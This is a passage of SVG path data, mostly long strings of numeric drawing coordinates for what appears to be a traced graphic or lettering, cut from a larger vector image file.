m.08984,1.11523v-.01758l-.02246,.01367c.02734-.02734,.05371-.07227,.08105-.13086l-.1709,.14062,.03613,.02148,.04883-.02734h-.00391l.00879-.00391-.00488,.00391h.02734Zm-.07617,.17969h-.03613l.03613-.01172v.01172Zm.19824-1.32617l.02637-.05859-.01367-.01367,.00977-.03125h-.02246l.0127-.01367-.0127-.00586-.04492,.01953-.05859-.01367v-.07812c-.01367,.00586-.02734,.01367-.03223,.0332l-.00879,.02148-.00879,.02734c-.01367,.04883-.03613,.07227-.06738,.07227l.02246,.02734,.07617-.07812h.03125v.01367h.02734l.03125,.00977c.02246,.00977,.03223,.02344,.03223,.04102l-.01855,.01367,.01855,.01367Zm-.18457-1.25195c0,.01758,.00391,.02734,.01758,.03125v-.03125h-.01758Zm.00879,1.25977l-.00879,.00977,.00879,.00781,.00879-.00781-.00879-.00977Zm-.00488-1.30078l.01367,.01367,.00879-.04492-.02246,.03125Zm.02246-.03516l-.00879,.00391,.00488,.00977,.00879-.00977-.00488-.00391Zm-.00879,2.71289h.01367v-.01367h-.01367v.01367Zm.02246-2.77734l-.00879,.00586,.00879,.00781,.00488-.00781-.00488-.00586Zm.00488,.12695v-.01367h-.01367l.01367,.01367Zm-.01367,.08008v.02344l.01367-.02734,.01758,.01367v-.01367l-.01758-.03125-.01367,.03516Zm.00391,1.20312l.00977,.01367,.01367-.01367-.01367-.01758-.00977,.01758Zm.03223,1.18359l-.00488,.00391-.00879-.00781,.00879-.00586,.00488,.00977Zm.03125-2.55664h.00879l-.03125-.03125-.01367,.01758,.03613,.01367Zm-.03613,1.3418h.07715l-.07715-.01367v.01367Zm0,1.29492c.00488,.01367,.02246,.02344,.05859,.03711l.04492,.01367,.03125,.00781,.03223-.01367-.06348-.0625-.04492,.01758-.01367-.03125-.04492,.03125Zm.04492-1.20508l-.04004,.01367c.01367,0,.02637-.00586,.03125-.00977l.00488-.00391h.00391Zm-.03613,1.29492l-.00391,.00586,.00879,.00781,.00879-.00391-.00879-.00977h-.00488Zm.01855-2.53711l-.01367,.00391,.01367,.00977,.01758-.00977-.01758-.00391Zm.01367-.06836l-.01367,.00977,.00879,.00781,.00879-.01758h-.00391Zm.00391-.04492l.03223-.04492-.01855-.03125-.02734,.05859,.01367,.01758Zm-.00879,.08984l.00879,.01367,.00879-.01367-.00879-.01758-.00879,.01758Zm0,2.54883l.00879,.02539,.01367-.01367-.00879-.00391,.00391-.00391-.00879-.02344-.00879,.01953Zm.00879,.00781l-.00391,.00391h.00391l.00488-.00391h-.00488Zm.01855-1.35547c-.01367,.00586-.01855,.01367-.01855,.0332l.02734-.02734-.00879-.00586Zm.01367,1.11719h.04492c-.00488-.03125-.01855-.04492-.04492-.04492l-.03223,.01758h.03223v.02734Zm-.01367-.07227l.01367,.01367,.00879-.01367-.00879-.01758-.01367,.01758Zm.01367-2.45703h.0127v-.01367l-.0127,.01367Zm.05762,2.59766c-.03516,0-.05371,.01367-.05762,.03906h.05762v-.03906Zm-.05371,.19336l.00879,.01367,.00977-.01367-.00977-.01953-.00879,.01953Zm.01855-2.75l-.00977,.00391,.00488,.00781,.00879-.00781-.00391-.00391Zm-.00488,1.39062l.00879,.01367,.01367-.01367-.01367-.01367-.00879,.01367Zm.01758,.05273l-.00879,.00586,.00879,.00781,.00977-.00781-.00977-.00586Zm-.00879,1.07617c.01367,0,.02246-.00391,.03125-.01367l-.03125,.01367Zm.00488-2.4082l.01367,.01367,.00879-.01367-.00879-.01758-.01367,.01758Zm.02637-.10742c-.0127,0-.01758,.00781-.01758,.02148l.00488,.00977,.0127-.03125Zm-.0127-.07617l.00391,.00391,.02246-.01758-.02637,.01367Zm.00391,.12109l.00879,.01367,.00977-.01367-.00977-.01367-.00879,.01367Zm.01367,.10742l.00879,.01367,.03613-.01367-.03613-.01758-.00879,.01758Zm.05859,1.23438h.01367l-.06348-.03125v.00391l.0498,.02734Zm-.04492-1.36914l.01367,.01367h.00879l-.00879-.03125-.01367,.01758Zm0,2.49805l.00879,.01367-.00879,.01758,.01367,.01367,.00879-.01367-.00879-.01758,.00879-.01367-.00879-.01367-.01367,.01367Zm.04004-2.50195l-.03125,.03125,.03125-.03125Zm-.02246-.08594l.00977,.01367,.00879-.01367-.00879-.01758-.00977,.01758Zm0,.03516v.01367l.00977-.00781-.00977-.00586Zm.05469,1.34766l-.05469,.01758,.05469,.01367-.00977-.01367,.00977-.01758Zm-.05469,1.4082v.01367l.00977-.00586-.00977-.00781Zm.19824-.08203l.03613-.04492-.08984,.04492c-.02246,0-.04102-.02539-.05469-.07617l-.0127-.03125-.00488-.02734c-.00488-.02148-.00879-.03906-.01367-.04492h-.00391l.0127-.03125-.0625,.03711,.01758,.03906,.03613-.01367,.00488,.03125,.00879,.02734c.00488,.02734,.00879,.05078,.00879,.06445-.03613,0-.05371,.01172-.05371,.03516v.03125c0,.00977-.00488,.01367-.01367,.01758l.08594-.05859,.03125,.07812c.00488-.01367,.01367-.0332,.02734-.05078l.01758-.02148,.01367-.02344,.00879,.01758Zm-.18457-2.4707l.00879,.01367,.01367-.01367-.01367-.01758-.00879,.01758Zm.00879,2.38086l-.00879-.01367,.00879,.01367Zm0-1.2832h.00488c.00879,0,.01758-.00391,.02246-.01758,.00488-.00781,.00488-.01758,.00488-.02734l-.03223,.04492Zm.02734-1.29492l-.01367,.01367,.00488,.00391c.00879,0,.01367-.00391,.01367-.00977v-.00781h-.00488Zm0,2.74609l-.00488,.00391,.00977,.00781v-.01172h-.00488Zm.00488-2.66992l.03125-.03125-.01855-.02734-.0127,.05859Zm.0127,2.5918l-.0127,.01367v-.01367h.0127Zm-.00879-2.57422l.00879,.01367,.01367-.01367-.01367-.01758-.00879,.01758Zm.00879,.11719h.03223l-.01367-.01367-.01855,.01367Zm.00977,1.17578l.00879,.01758v-.03125l-.00879,.01367Zm.00391-.08594l.00488,.01367c.02246-.00586,.03125-.01367,.03125-.03711l-.03613,.02344Zm.02246-1.2832l.00977,.01367,.0127-.01367-.0127-.01758-.00977,.01758Zm0,2.48828c.00977,0,.01855-.00391,.03223-.01172,.00879-.00586,.01758-.01367,.02637-.02734l.02734,.00391-.03125-.02734-.05469,.0625Zm.01855-2.26758l-.00879,.00781h.01758l-.00879-.00781Zm-.00488-.25195l.01367,.01367,.00879-.01367-.00879-.01367-.01367,.01367Zm0,2.56055l.01367,.01367,.00879-.01367-.00879-.01367-.01367,.01367Zm.06738-2.45312l.01855,.02734,.03125-.04492-.01758-.03125,.01758-.02734-.03125-.01758-.07227,.07617,.03613-.03125,.02734,.00781-.00977,.04102Zm-.04004,.17188l-.01367,.00391,.01367,.00977,.01367-.00977-.01367-.00391Zm-.01367,2.3125h.00488c.0127,0,.02246-.00781,.02246-.03125l-.02734,.03125Zm.01367-2.48828l.03125-.01367h-.01367l-.01758,.01367Zm.03125,2.5332l.01367-.03906h-.01367l-.01367,.00391c-.00879,.00391-.01367,.00977-.01758,.01758h.03125v.01758Zm-.02734-2.38086l.00977,.01367,.0127-.01367-.0127-.01758-.00977,.01758Zm0,1.13086l.00977,.01367,.0127-.01367-.0127-.01367-.00977,.01367Zm.01367,1.33984l.01367,.01367,.03125-.01367-.03125-.01172-.01367,.01172Zm.02246,.01367l-.01367,.01367,.00488,.00586c.00879,0,.01367-.00586,.01367-.00977v-.00977h-.00488Zm.01855-1.33984c.04004-.02344,.0625-.05469,.0625-.0918l-.01758-.02539-.00977,.03906c0,.01367,.00488,.02344,.01367,.0332l-.07617-.01367,.02734,.05859Zm-.02246-1.21094v.01367l.00879-.00977-.00879-.00391Zm0,1.27344l.00879,.01367,.00879-.01367-.00879-.01758-.00879,.01758Zm.07129,1.14844l-.00391,.00781,.03125-.01367-.01367-.03125,.03125-.05859h-.01758v-.03125c-.01855,.02734-.0498,.05469-.09473,.07617l.0498,.02734,.01758,.02344Zm-.05762-2.36914l.00879,.01758,.01367-.01758-.01367-.01758-.00879,.01758Zm0,2.24609c.00391,.01367,.0127,.02344,.02637,.02734l.00879-.01367-.00879-.01758-.01758-.01367-.00879,.01758Zm.05371,.23828l.01758-.03125h-.01758l-.04492,.01953,.04492,.01172Zm-.04102-2.79883l.00977,.01367-.00977,.01367,.01367,.01367,.00879-.01367-.00879-.01367,.00879-.01367-.00879-.01758-.01367,.01758Zm0,1.32227l.01367,.01367,.03125-.01367-.03125-.01172-.01367,.01172Zm.00977,1.23438c-.00488,.00391-.00977,.01367-.00977,.01758l.00977-.01758Zm.02148-2.28711l.00977,.01367,.0127-.01367-.0127-.01758-.00977,.01758Zm.01367-.21094l.01367,.01367,.00879-.01367-.00879-.01758-.01367,.01758Zm0,2.66406l.01367,.01367,.00879-.01367-.00879-.01367-.01367,.01367Zm.02246-2.64258l.00488,.00977v-.01758l-.00488,.00781Zm.00488,.17188c.01758,0,.02637-.00391,.03125-.01367l-.03125-.01758v.03125Zm.00391,1.04492l.00977,.01367,.0127-.01367-.0127-.01953-.00977,.01953Zm.00977,.10352l-.00977-.01367,.00977,.01367Zm-.00977,1.12891l.00977,.01367,.0127-.01367-.0127-.01758-.00977,.01758Zm.02246,.25781l-.00391,.00391,.00879,.00781v-.01172h-.00488Zm.00977,.03125l.02246,.02539,.01367-.01172c-.00488-.00586-.01367-.01953-.02734-.0332l-.00879,.01953Zm.01758-1.44141l-.00879,.00391,.00488,.00977,.00879-.00977-.00488-.00391Zm-.00391,.08203l.00879,.01367,.01367-.01367-.01367-.01367-.00879,.01367Zm0,1.37305c0-.00977,0-.01367,.00391-.01953l-.00391,.01953Zm.01758-2.66211l-.00879,.00586,.00879,.00781,.00879-.00781-.00879-.00586Zm.02246,2.45898l.01367-.02734c0-.03516-.01367-.05469-.04492-.05469v.05469l.03125,.02734Zm-.00879-2.51172l.00879,.01367,.08105-.01367-.08105-.01367-.00879,.01367Zm.05371,.12109l-.05371,.01367,.05371,.01367-.00879-.01367,.00879-.01367Zm-.05371,1.13086l.00879,.01172,.00879-.01172-.00879-.01367-.00879,.01367Zm.01367,1.46289l.00879,.01172,.01367-.01172-.01367-.01953-.00879,.01953Zm.01758-1.44141l.00879,.00977v-.01953l-.00879,.00977Zm.00879,1.29297v.00781c.01855-.01758,.02734-.03125,.03223-.04492l-.03223,.03711Zm.01367-2.56641l-.00879,.00781v-.01172l.00879,.00391Zm-.00879,.05273v.01367l.00879-.00781-.00879-.00586Zm0,1.18555l.00879,.01367,.00879-.01367-.00879-.01953-.00879,.01953Zm0,1.26367l.00879,.01367,.00879-.01367-.00879-.01758-.00879,.01758Zm.05371,0l-.05371,.01367,.05371,.01367-.00879-.01367,.00879-.01367Zm-.05371,.05469h.1123l-.00391-.00391q0-.00586,.00391-.00586l-.1123,.00977Zm.02246,.0625l.01758-.01367h-.01758v.01367Zm.00488-2.57422l.0127,.01367q.00488-.00586,.00488,0,.00488,0,0,.00391l.00879,.01367,.00879-.01367c-.00391-.01367-.0127-.02148-.02246-.03125l-.0127,.01367Zm0,.13477l.0127,.01367,.00977-.01367-.00977-.01367-.0127,.01367Zm0,1.17969l.0127,.01367,.07715-.01367-.07715-.01758-.0127,.01758Zm.01758-1.30078c0-.00586,0-.00977,.00488-.01367l-.00488,.01367Zm.02734-.02734c.00879,.00977,.01758,.01758,.02246,.03125l-.00977-.04883-.0127,.01758Zm.01758,1.2207l.00879,.01172,.00977-.01172-.00977-.01367-.00879,.01367Zm.02246,1.36719c-.00879,.00977-.01367,.01367-.01367,.01758h.00488l.01367-.00781-.00488-.00977Zm-.00879-2.57422l.00879,.01367,.01367-.01367-.01367-.01367-.00879,.01367Zm0,.12109l.00879,.01367-.00879,.01758,.00879,.01758,.01367-.01758-.00879-.01758,.00879-.01367-.01367-.01758-.00879,.01758Zm0,1.16211l.00879,.01367,.01367-.01367-.01367-.01758-.00879,.01758Zm.01367-1.38672l.01367,.01367,.00879-.01367-.00879-.01758-.01367,.01758Zm0,.17969l.01367,.01367,.00879-.01367-.00879-.01758-.01367,.01758Zm0,2.4707l.01367,.01367,.00879-.01367-.00879-.01758-.01367,.01758Zm.03125-2.50195l.00879,.01367,.01367-.01367-.01367-.01367-.00879,.01367Zm.01367-.11719l.01367,.01367,.03125-.01367-.03125-.01758-.01367,.01758Zm0,.05859l.01367,.01367,.00879-.01367-.00879-.01758-.01367,.01758Zm0,.12109l.01367,.01367,.00879-.01367-.00879-.01758-.01367,.01758Zm0,1.23438l.01367,.01367,.00879-.01367-.00879-.01367-.01367,.01367Zm.01758-1.31055l.00977,.01367,.00879-.01367-.00879-.01758-.00977,.01758Zm0,1.22852v.01367l.00977-.00781-.00977-.00586Zm.00488,1.35938l.00488,.01758v-.03125l-.00488,.01367Zm.00879-1.29102l.00879,.01367,.01367-.01367-.01367-.01758-.00879,.01758Zm.00488,1.17383l.00391,.01367,.00977-.01758-.00977-.01367-.00391,.01758Zm.00879-2.39453l.01367,.01367,.00879-.01367-.00879-.01758-.01367,.01758Zm0,2.48438l.01367,.01367,.00879-.01367-.00879-.01758-.01367,.01758Zm.00488,.05859l.00879,.01953v-.0332l-.00879,.01367Zm.02637-1.45703l.00879,.01367,.01367-.01367-.01367-.01953-.00879,.01953Zm0,1.27734l.00879,.01367,.01367-.01367-.01367-.01367-.00879,.01367Zm.04102-.12109l-.03223,.03125,.03223-.03125Zm0,.28711l.01367-.01172h-.01367v.01172Zm.07617-.17969c-.02246,.00586-.03613,.01367-.04492,.02734,.01758-.00391,.03125-.01367,.04492-.02734Zm-.04004-2.32227l.00879,.01367,.00879-.01367-.00879-.01367-.00879,.01367Zm.0127,.07617l.00977,.01367,.0127-.01367-.0127-.01758-.00977,.01758Zm.01367-.25586l.01367,.01367,.00879-.01367-.00879-.01367-.01367,.01367Zm.01855,2.39844l.00879,.01367,.00879-.01367-.00879-.01758-.00879,.01758Zm.03613-2.1875l-.03223,.02734,.00879,.00391,.03223-.02734-.00879-.00391Zm-.02344,2.39453l.00977,.01367,.01758-.01367-.01758-.01367-.00977,.01367Zm.01367-2.57422l.01855,.01367v-.03125l-.01855,.01758Zm.00977-.06836l.00391,.00977,.00879-.00977-.00391-.00781-.00879,.00781Zm.03125,2.67383h.00879c.01367,0,.02246-.00391,.02246-.01758l-.03125,.01758Zm.02246-.04492l.00879,.01367,.00879-.01367-.00879-.01758-.00879,.01758Zm0,.06445l.00879,.01367,.00879-.01367-.00879-.01953-.00879,.01953Zm.04492-.10938l.00879,.01367,.00879-.01367-.00879-.01758-.00879,.01758Z"/><path d="M44.99487,39.67407h-1.2959l-.05859-.06445v-3.02344l.05859-.06445h1.2832c.37793,0,.71094,.16797,.99902,.50586,.2793,.31836,.41797,.67383,.41797,1.0625,0,.38086-.13477,.73633-.40918,1.06641-.28809,.3457-.62109,.51758-.99512,.51758Zm-1.20117-2.80469l.0127,.01367,.00977-.01367-.00977-.01367-.0127,.01367Zm.02637,.67578l-.01367,.00391,.00488,.00977,.00879-.00977v-.00391Zm0,.16211c0,.01367,.00977,.02148,.03223,.02148l-.03223-.03125v.00977Zm.01367,.27734l.07617-.07617v-.01367l-.07617,.07812v.01172Zm0,.04688c.00879,.01172,.02246,.01758,.04492,.01758v-.01758h-.04492Zm0,.17969c.01367-.00586,.02246-.00977,.03613-.01758,.01367-.00977,.01758-.01953,.01758-.02734l-.00879-.01367-.04492,.05859Zm.00488,.21094l.01367,.01367,.00879-.01367-.00879-.01758-.01367,.01758Zm0,.51367l.01367,.00781,.00879-.00781-.00879-.01367-.01367,.01367Zm.00391-1.51367l.00488,.00586,.00879-.00977-.00391-.00391-.00977,.00781Zm.03613,.08203c-.01367,.00391-.02246,.00977-.02637,.01367h.02637v-.01367Zm-.02637,1.23828l.02637-.02344-.02637-.01367v.03711Zm.00391-.27539l.00879,.01367,.00977-.01367-.00977-.01758-.00879,.01758Zm0,.08984l.00879,.01367,.00977-.01367-.00977-.01758-.00879,.01758Zm0,.26953l.00879,.01953q.00488-.00586,.00977,0l.00391,.00781,.01855-.00781-.01855-.01367-.00391,.00391-.00488-.00391,.00488-.00586-.00977-.01758-.00879,.01758Zm.00488-.17383l.00391,.00781,.00488-.00391-.00488-.00391h-.00391Zm.01758-.90039l-.01367,.00781h.03613l-.02246-.00781Zm-.01367,.11133h.01367v-.02734h-.01367v.02734Zm.01367,1.41797v-.01758h-.01367l.01367,.01758Zm0,.06836l-.01367,.00391,.00977,.00977,.00391-.00977v-.00391Zm-.00391-.51758c-.00488,.00391-.00488,.00781-.00488,.01367l.00488-.01367Zm0-.25195v.00781l.0127-.00781-.00879-.00977-.00391,.00977Zm.00391-1.63477h.02246v-.03125h-.02246v.03125Zm.02246,1.3418l.03223-.04492-.02344-.03125-.03125,.04492,.02246,.03125Zm.00879,.625c-.0127,.00586-.02246,.01367-.03125,.02344h.03125v-.02344Zm-.01758-1.33203c0,.02344,.00488,.03711,.01758,.04492v-.04492h-.01758Zm0,.12109c.01758,0,.02734-.00391,.03125-.01758l-.01367-.01367-.01758,.03125Zm.05371,1.32422c-.03125,.00391-.04492,.01758-.04492,.04492l.04492-.04492Zm-.00391-1.7207l-.03223,.02734,.00488,.00586,.03125-.02734-.00391-.00586Zm-.03223,.10938c.01367,.01367,.02344,.01758,.03613,.01758v-.01758h-.03613Zm.03613,.12109v-.01758h-.02246l.02246,.01758Zm.00977,.50781c-.00488-.00781-.01367-.01172-.03223-.01172,.00977,.00781,.01855,.01172,.03223,.01172Zm-.03223,.52734h.04102l-.00488,.01367,.00879,.02344,.01855-.01953c-.02246-.01367-.03613-.03125-.04102-.04883l-.02246,.03125Zm.00977,.90039l-.00977,.00391,.00977,.00977,.0127-.00977-.0127-.00391Zm.0127-.59375l-.01758,.01367,.01758,.00781v-.02148Zm0,.22461l-.01758,.01367,.01758,.01367v-.02734Zm0,.08984l-.01758,.01367,.01758,.01367v-.02734Zm0-2.36719l.00977-.02734-.01855,.02344,.00879,.00391Zm-.00879,1.82812l.00879,.00781v-.00781h-.00879Zm.00879-.28906l.00977,.01367,.00879-.01367-.00879-.01758-.00977,.01758Zm0,.4375c.02246-.02344,.03613-.03125,.04492-.03711h-.04492v.03711Zm.02246-1.57227h-.0127l.0127,.03711v-.03711Zm0,.42383c.00977,0,.01855-.00391,.02246-.01758l.00488-.01367,.00488-.01367-.04492,.02148,.0127,.02344Zm-.0127,.18359h.0127v-.01758h-.0127v.01758Zm0,.86133h.0127c.01367,0,.02734-.00977,.03223-.02344h-.00488l-.04004,.02344Zm.00391-1.76562l.00879,.01367,.01855-.01367-.01855-.01758-.00879,.01758Zm0,2.48438l.09961,.01367c-.00488-.00391-.00977-.00781-.00977-.01758,0-.00391,.00488-.00977,.00977-.01367l-.09961,.01758Zm.00488-2.33008l.00391,.00781,.00977-.00391-.00977-.00391h-.00391Zm.00391,.4043h.02246l-.02246-.02344v.02344Zm.02246,.39062c.03223,0,.0459-.01172,.0459-.03516-.02246,0-.0459,.01367-.06836,.03516h.02246Zm-.02246,.45117c.01855-.01367,.02734-.02734,.03223-.04492l-.03223,.04492Zm.00977,.04102l-.00977,.00391,.01367,.00977,.00879-.00977-.0127-.00391Zm-.00977,.12109c.02734-.01367,.04102-.03125,.04102-.04883-.01367,0-.02734,.00391-.03125,.01758-.00488,.00781-.00977,.01758-.00977,.03125Zm.00977,.91406l-.00977,.00781h.02246l-.0127-.00781Zm.02246-1.18359l.01367-.01367-.03223-.05078,.01855,.06445Zm-.00977-1.49023l.00977,.01367,.00879-.01367-.00879-.01367-.00977,.01367Zm.02344,.15625v-.03906l-.02344,.01758,.02344,.02148Zm.00879,.63477c.01367-.00391,.01758-.01758,.01758-.03125-.03125,0-.0498,.01367-.0498,.04102,.01367,0,.02344-.00391,.03223-.00977Zm-.00879,.49219v-.06445l-.02344,.03711,.02344,.02734Zm-.02344,.7832l.00977,.00781,.00879-.00781-.00879-.01367-.00977,.01367Zm0,.10742l.00977,.01367,.00879-.01367-.00879-.01758-.00977,.01758Zm.00488-1.5625l.00488,.00977v-.02344l-.00488,.01367Zm.00879-.26562l.00977,.01367,.01758-.01367-.01758-.01758-.00977,.01758Zm.04102-.125c-.00488,0-.01367,.00391-.01855,.01367l-.00391,.01367-.00879,.01172h.03125v-.03906Zm-.00879,.24219v-.02148l-.02246,.00781,.02246,.01367Zm0,.54492h.00879l-.03125-.04492v.01758l.02246,.02734Zm-.02246,.61719h.02246v-.01367l-.02246,.01367Zm.00391-1.05469l.03125,.01953-.0127-.03711-.01855,.01758Zm.01855,1.07227l-.01855,.01367,.01855,.01367v-.02734Zm.02246,.55859c-.02246,.00391-.03223,.01367-.03223,.03125l.01367-.00391,.01367-.00586c.00879-.00391,.01367-.00781,.01367-.01758l-.00879-.00391Zm-.02246-1.32812l.02246,.00391,.04883-.02734-.01758-.02148-.05371,.04492Zm.04492,.85938l-.01367,.00977-.01367,.01367c-.01367,.00781-.01758,.01758-.01758,.02539v.00977l.02246-.00977,.03125,.00977-.00879-.05859Zm-.03613-.57227h.03613l-.02246-.01367-.01367,.01367Zm0,.50977l.03613,.01758v-.03516l-.03613,.01758Zm.00879-1.65625l.00488,.01758,.00879-.01367-.00879-.01758-.00488,.01367Zm0,.59766l.00488,.00977,.00879-.00977-.00879-.01367-.00488,.01367Zm.00488,.69727c0,.01367,.00879,.02734,.02246,.0332v-.0332h-.02246Zm.03125-.99414l-.00879-.01367,.00879,.01367Zm-.00879,.29297l.00879,.01367,.00879-.01367-.00879-.01758-.00879,.01758Zm0,.05469l.00879,.01758,.00879-.01758-.00879-.01953-.00879,.01953Zm.00391,1.63672l.00488,.00586v-.01367l-.00488,.00781Zm.04102-.16602c-.00488,0-.01367,.00586-.01855,.00977l-.00879,.01367-.00879,.00781h.03613v-.03125Zm.01758-1.16602l.00488-.00391-.02246-.01758-.02246-.00977,.04004,.03125Zm-.01758,.41992v-.03125l-.02246,.01758,.02246,.01367Zm-.02246,.67969l.02246-.01367h-.02246v.01367Zm.00391-1.93164l.01855,.01367,.00879-.01367-.00879-.01367-.01855,.01367Zm0,.48242l.01855,.01758,.00879-.01758-.00879-.01953-.01855,.01953Zm0,.47266l.01855,.01172,.00879-.01172-.00879-.01953-.01855,.01953Zm0,.88672l.01855,.00781,.00879-.00781-.00879-.01367-.01855,.01367Zm.01367-.42383l-.00391,.00391,.00879,.00977v-.01367h-.00488Zm.01367-1.0625l-.00879,.00391,.00391,.00977,.00977-.00977-.00488-.00391Zm-.00879,1.92188h.00391l.02734-.03125-.00879-.01367-.02246,.04492Zm.01367-2.1875l.00879,.01367,.01758-.01367-.01758-.01367-.00879,.01367Zm.00879,.81055l-.00879,.00391,.00391,.00977,.00488-.00977v-.00391Zm-.00879,.2793l.00879,.01367,.01758-.01367-.01758-.01758-.00879,.01758Zm0,.11719l.00879,.01367,.01758-.01367-.01758-.01367-.00879,.01367Zm.00391,.2793l.00488,.00781,.00879-.00781-.00879-.00977-.00488,.00977Zm0,.11523l.00488,.00977v-.00977h-.00488Zm.03613-1.04297l-.00488,.02148,.00977,.02344v-.04492h-.00488Zm-.00488,.15234l.00977,.01367v-.03125l-.00977,.01758Zm.02344,1.50781l.01758,.01367,.00879-.01367-.00879-.01758-.01758,.01758Zm.03125-2.29102l.00879,.01367,.01758-.01367-.01758-.01758-.00879,.01758Zm0,.11719h.03125v-.00977h-.03125v.00977Zm.00879,2.25977h.02246l-.02246-.02734v.02734Zm.00488,.12109l.01758,.01367,.00879-.01367-.00879-.01367-.01758,.01367Zm.06738-.05859l.00879,.01367v-.03125l-.00879,.01758Zm.00879-2.66406l.00879,.01367,.01855-.01367-.01855-.01758-.00879,.01758Zm0,.11719c0,.00391,.00488,.01367,.00879,.03125v-.03125h-.00879Zm.61621,2.20117c.20312,0,.37402-.09961,.51367-.30273,.12109-.17969,.18457-.37695,.18457-.58789,0-.20898-.05859-.40234-.17578-.57617-.13086-.19531-.29688-.29297-.49023-.29297h-.60352v1.75977h.57129Zm-.55371-2.04883l.01367,.01367,.00977-.01367-.00977-.01758-.01367,.01758Zm.00488,2.47656l.00879,.00781v-.01758l-.00879,.00977Zm.01367-2.59766l.00879,.01367,.00879-.01367-.00879-.01758-.00879,.01758Zm.04004,2.4707l.01367-.03125h-.00879l-.02246,.01367,.01758,.01758Zm.02246-2.53906l-.00879,.00586,.00879,.00781,.00977-.00781-.00977-.00586Zm-.00391-.08008l.01367,.01367,.00879-.01367-.00879-.01758-.01367,.01758Zm.04004,2.83203h.01855v-.01953l-.01855,.01953Zm.02246-.07812l.00977,.01367,.00879-.01367-.00879-.01758-.00977,.01758Zm.00977-.13477c.00391,.01367,.0127,.01758,.03125,.01758v-.01758h-.03125Zm.0127-2.45703h.01855v-.01367h-.01855v.01367Zm.01855,2.42578l.04492-.01367-.01758-.03125-.02734,.04492Zm.01367,.13477l.00879,.00586,.02246-.01953-.01758-.01758-.01367,.03125Zm.00391,.0957l.00977,.01367,.0127-.01367-.0127-.01953-.00977,.01953Zm.04102-2.74609c-.02246,0-.03125,.00781-.03125,.03125l.03125-.03125Zm-.02734,.13477l.01367,.01367,.00879-.01367-.00879-.01367-.01367,.01367Zm.05859,2.45703l.02734-.03125-.02734-.03125-.04004,.04492,.04004,.01758Zm.00879,.10938l.0498-.01953-.01758-.03906-.03223,.05859Zm.00488-2.59766h.03125l-.01758-.01367-.01367,.01367Zm.01758,2.64258l.01367,.01367,.00879-.01367-.00879-.01953-.01367,.01953Zm.01367-.23047c0,.03125,.01855,.04492,.05859,.04492-.01367-.03125-.03125-.04492-.05859-.04492Zm.01855-.07227l.00879,.01367,.01367-.01367-.01367-.01758-.00879,.01758Zm.00879-2.19531c.01367,0,.02637-.00977,.03125-.02344h-.03125v.02344Zm.03125,2.45312v.04492c.01367,0,.02734-.00977,.04102-.03125,.0127-.02344,.03125-.0332,.0625-.0332l-.01367-.02539-.01367-.02344c-.00879-.02148-.0127-.04102-.01758-.05469l-.04492,.06445-.04492,.07227,.03125-.01367Zm.01367-2.64258l.03125-.02734-.03125-.01758-.01367,.03125,.01367,.01367Zm-.00879-.07227l.00879,.01367,.01367-.01367-.01367-.01758-.00879,.01758Zm0,.17969l.00879,.01367,.01367-.01367-.01367-.01758-.00879,.01758Zm0,2.32227l.00879,.01367,.01367-.01367-.01367-.01758-.00879,.01758Zm.01367,.08984l.0127,.01367,.00977-.01367-.00977-.01758-.0127,.01758Zm.02246,.10352l-.00977,.01367-.0127-.01367,.0127-.01758,.00977,.01758Zm-.00488-.16602l.00879,.01367,.00879-.01367-.00879-.01367-.00879,.01367Zm.04004-.08984v-.01367h-.01758l.01758,.01367Zm-.00879-2.44922l.00879,.00977v-.01758l-.00879,.00781Zm.00488,.1582l.00391,.03125,.0459-.04492-.01855-.04492-.03125,.05859Zm.00391,.13477h.01367v-.03125l-.01367,.03125Zm.15332,2.23242v.00586l.00488,.00781c0,.00977-.00488,.01367-.00879,.01367l-.01367-.01367c-.01367,0-.03613,.00977-.05859,.03125-.02246,.02344-.04492,.03125-.06348,.03125v.01953l.10352-.03711,.04492,.01758,.06348-.03125-.01855-.03125,.01367-.01367-.04883,.00977,.00391-.00977-.01367-.01758-.00879,.01758Zm-.1123-2.27734h.01758v-.04492l-.01758,.04492Zm.02734,2.27734l.00391,.01367,.00879-.00391-.00879-.00977h-.00391Zm.00879-2.18359l.01367,.00977,.00879-.00977-.00879-.01172-.01367,.01172Zm.01367,2.39648h.02246l-.02246-.05078v.05078Zm.00391-.30273l.00879,.01367,.00977-.01367-.00977-.01758-.00879,.01758Zm.02246-2.14258l.03223,.00977-.01367-.01953-.01855,.00977Zm.01367,2.34961c-.00879,.00977-.01367,.01367-.01367,.01758h.00488c.00879,0,.01367-.00391,.01367-.01758h-.00488Zm.00879-2.57422l.09961,.01367-.00977-.01367c0-.00391,.00488-.00977,.00977-.01367l-.09961,.01367Zm0,.10742l.00977,.01367,.00879-.01367-.00879-.01758-.00977,.01758Zm.05469,.05859l-.05469,.01367,.05469,.01367-.00977-.01367,.00977-.01367Zm-.05469,2.25977l.00977,.01367,.00879-.01367-.00879-.01367-.00977,.01367Zm0,.17969l.00977,.01367,.00879-.01367-.00879-.01367-.00977,.01367Zm.02246-2.34961l-.00391-.00391-.00879,.00977h.0127v-.00586Zm.01367-.09766l-.01367,.00781h.01855l-.00488-.00781Zm-.00391,2.30859l-.00977,.00391,.00488-.00391h.00488Zm-.00977,.21484h.04492l-.02637-.03125-.01855,.03125Zm.01367-2.65039l-.00391,.00391,.00879,.00977v-.01367h-.00488Zm.00879-.08984l.00977,.01367,.00879-.01367-.00879-.01758-.00977,.01758Zm.06836,2.61914c-.00488-.00391-.00488-.00781-.00977-.01367v-.00781l-.05371,.03906,.00488,.01367,.05859-.03125Zm.01758-2.43945c0-.01758-.00879-.03125-.02734-.04102-.01367-.00781-.03125-.01367-.04883-.01367,0,.02344,.00879,.03711,.02637,.04492,.00879,.00586,.02734,.00977,.0498,.00977Zm-.03125,.05859l-.04492,.03516,.04492-.03516Zm-.01855,2.4082c-.00879,0-.01367,.00391-.01367,.01367l.00488,.00391c.00879,0,.01367-.00391,.01367-.01367l-.00488-.00391Zm.00488,.06836c.0498,0,.08105-.02734,.08984-.08203l-.08984,.04492v.03711Zm.00391-.14062l.00977,.01367,.00879-.01367-.00879-.01367-.00977,.01367Zm.02344,.01367l.0127,.01758,.03223-.04492-.01855-.01758-.02637,.04492Zm.03125-2.31836v-.01367l-.01855,.02344,.00488,.00391,.01367-.01367Zm-.00488,2.48438l-.01367,.01367,.00488,.00586,.01758-.00977-.00391-.00977h-.00488Zm-.00391-.38672l.00879,.01367,.00879-.01367-.00879-.01758-.00879,.01758Zm0,.35156v.01758l.00879-.00781-.00879-.00977Zm.02246-.20312l.05371-.01758c0-.01367-.00879-.02734-.02734-.03125l-.02246-.00977-.02246-.00391,.03613,.03125-.01758,.03125Z